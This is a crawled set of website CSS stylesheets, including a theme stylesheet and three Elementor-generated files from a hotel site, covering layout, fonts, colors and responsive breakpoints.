.fild_from textarea{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:15px 20px; font-size: 13px; height: 100px;
color: #888888; }

.fild_from .btn_send{ background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:0px 20px; }
.pdf_box img{width: 100%;}
.download{background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:10px 20px; display: inline-block;}
.download:hover{ text-decoration: none; color: #fff; }
.no_ht{height: auto;}
div.wpcf7-validation-errors {
    background: red;
    color: #fff;
}

html{scroll-behavior: smooth;}
.video_sec{margin-bottom: 0;}
.vdo_iframe{ width: 100%; display: inline-block; margin-bottom: 30px; margin-top: 20px;}
.vdo_iframe iframe{ width: 100%; height: 500px;}
.video_sec p span{ color: #e32f2f; font-weight: bold;}
.video_sec h6{ font-size: 20px; color: #333; font-weight: bold;}
.video_sec p a {color: #e32f2f; text-decoration: none;}
.video_sec li {margin-bottom: 10px;}
.video_sec li strong{color: #e32f2f;}



@media only screen and (min-width:1600px) and (max-width:1920px){

   
    
}



@media only screen and (min-width:768px) and (max-width:1023px){
    .section2{margin-top:-80px;}
    .text_con1{padding:20px 0;}
    .wht_bg .item h6{font-size: 12px;}
    .wht_bg .item p{font-size: 12px;}
    .h_at h6{font-size: 12px;}
    .h_at{height: auto;}
    .h_at p{font-size: 12px;}
}

@media screen and (max-width: 767px) {
    .section2{margin-top: 45px;}
    .text_con1{padding: 60px 0 0 0; text-align: center;}
    .text_con1 h1{font-size: 20px; padding-bottom: 10px; margin-bottom: 10px;}
.text_con1 p{font-size: 14px; padding-bottom: 0; margin-bottom: 0;}
  .text_con1 .text-left{text-align: center !important;}
  .wht_bg .owl-nav{top: -40px;}
  .wht_bg .owl-nav .owl-prev{left:0; }
    .wht_bg .owl-nav .owl-next{right:0; }
    .h_at{height: auto;}
    .section3 h2{font-size: 20px;}
    .video_blog{padding-top: 20px;}
    .video_blog h6{font-size: 18px; margin-bottom: 15px;}
    .video_blog p{font-size: 14px;}
    .bnr_in_bg input[type="text"]{width: 100%;}
    .home_height{height: auto; min-height: 250px}
    .contact_height{height: auto; min-height: 880px}
    .footer_sec{text-align: center ;}
    .footer_sec .text-right{text-align: center !important;}
    .hdr_bg_col .navbar-nav .nav-link::after{ display: none;}
 .hdr_bg_col .navbar-nav .nav-link{ padding:10px 15px; border-bottom: 1px dotted #333;}
 .btn_send{display: inline-block;}
 .fild_from{text-align: center;}
 .paper{
    margin-bottom: 10px;
 }
    .video_sec h6{font-size: 16px;}
}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1769798992
body_size: 476
content:
.elementor-2997 .elementor-element.elementor-element-ad9172c > .elementor-container{max-width:1140px;}.elementor-2997 .elementor-element.elementor-element-ad9172c{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2997 .elementor-element.elementor-element-716e4ef{text-align:start;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-menu-toggle{margin:0 auto;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:12px;font-weight:400;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:focus{color:#800000;fill:#800000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-size:33px;}}@media(max-width:1024px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}}@media(max-width:767px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:62%;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:38%;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}@media(min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:18%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:82%;}}@media(max-width:1366px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:57%;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:30%;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1769798992
body_size: 114
content:
.elementor-3067 .elementor-element.elementor-element-2184437:not(.elementor-motion-effects-element-type-background), .elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-container{max-width:1140px;}.elementor-3067 .elementor-element.elementor-element-2184437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-dbdfbce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-widget-container{text-align:center;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:end;}.elementor-3067 .elementor-element.elementor-element-def2594 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:1024px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:767px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 0px 06px 0px;}.elementor-3067 .elementor-element.elementor-element-0ee7454{width:50%;}.elementor-3067 .elementor-element.elementor-element-dbdfbce{text-align:center;}.elementor-3067 .elementor-element.elementor-element-2e2dab4{width:50%;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1769799064
body_size: 150
content:
.elementor-3367 .elementor-element.elementor-element-b0f1a5d:not(.elementor-motion-effects-element-type-background), .elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-b0f1a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3367 .elementor-element.elementor-element-f77304e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3367 .elementor-element.elementor-element-a4ecb07 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon{width:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon i{font-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text, .elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-d1dc359{margin-top:32px;margin-bottom:32px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 .elementor-element.elementor-element-7a30bb1{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:400;}.elementor-3367 .elementor-element.elementor-element-7e1a16a > .elementor-container{max-width:767px;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}